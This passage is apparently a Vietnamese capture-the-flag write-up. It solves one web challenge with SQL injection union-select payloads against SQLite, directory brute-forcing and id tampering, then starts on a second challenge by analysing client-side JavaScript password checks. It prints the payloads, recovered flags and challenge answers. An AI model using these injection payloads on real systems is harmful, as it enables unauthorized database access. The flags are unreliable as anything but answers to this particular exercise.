

Mình sẽ khai thác bằng union select:

Payload: kiran" union select sqlite_version(),null,null,null limit 1,1--



kiran" union select null,null,null,sql from sqlite_schema limit 1,1--



Lộ 1 flag:



Mình tìm được 1 đường dẫn mới: /secretsforyou



Nhưng không có đặc quyền truy cập trang trên máy chủ.



Sau khi tìm cách bypass nhưng không được, mình thử đưa vào dirsearch xem sao:



🡪 **Flag3: l00s3_**

Xem lại trang profile:



Mình chỉnh id=0, lộ ra đoạn cuối của flag: ev3rYtH1nG}

**Flag: PCTF{Hang_ l00s3_and_Adm1t_ev3rYtH1nG}**

**Bài 4: CheckMate**

Cách làm cũng khá đơn giản. Hiểu script và giải bài toán là được. Nhưng mình cảm thấy không có động lực nên lười.

Ứng dụng yêu cầu bạn nhập name,password:



Source code:

<script>

function checkName(name){

var check = name.split("").reverse().join("");

return check === "uyjnimda" ? !0 : !1;

}

function checkLength(pwd){

return (password.length % 6 === 0 )? !0:!1;

}

function checkValidity(password){

const arr = Array.from(password).map(ok);

function ok(e){

if (e.charCodeAt(0)<= 122 && e.charCodeAt(0) >=97 ){

return e.charCodeAt(0);

}

}

let sum = 0;

for (let i = 0; i < arr.length; i+=6){

var add = arr[i] & arr[i + 2];

var or = arr[i + 1] | arr[i + 4];

var xor = arr[i + 3] ^ arr[i + 5];

if (add === 0x60 && or === 0x61 && xor === 0x6) sum += add + or - xor;

}

return sum === 0xbb ? !0 : !1;

}

// check.php

var btn = document.getElementsByClassName('btn-1')[0];

btn.addEventListener('click',(e)=>{

e.preventDefault();

var nam = document.getElementById('name').value;

if(!(checkName(nam))){

alert('Incorrect Name! 😥😥')

}

else{

alert('Correct Name! 🙂🙂')

}

var pwd = document.getElementById('password').value;

if(!checkValidity(pwd) && !checkLength(pwd)){

alert('Incorrect Password! 😥😥')

}

else{

alert('Correct Password! 🙂🙂')

}

});

</script>

Name bạn chỉ cần đảo ngược uyjnimda là adminjyu

Chiều dài của password chia hết cho 6.

Mật khẩu phải hợp lệ:

Bạn nhập 1 mật khẩu là abcdef, nó sẽ tạo 1 mảng [a,b,c,d,e,f] 🡪 [97,98,99,100,101,102]

Xử lí mảng bằng vòng lặp: tạo các biến add, or, xor. Điều kiện: add==0x60 và or==0x61 và xor==0x6 🡪 sum=add + or - xor. Nếu sum== 0xbb thì trả về true ngược lại false

Vì 0x60+0x61-0x6==0xbb nên mật khẩu của bạn 6 kí tự là được.

Chuyển sang python để tìm mật khẩu.

Mình không rành python nên gặp nhiều khó khăn.

import string

fp=open("wordlist.txt","w")

strings = string.ascii_lowercase

def checkValidity(password):

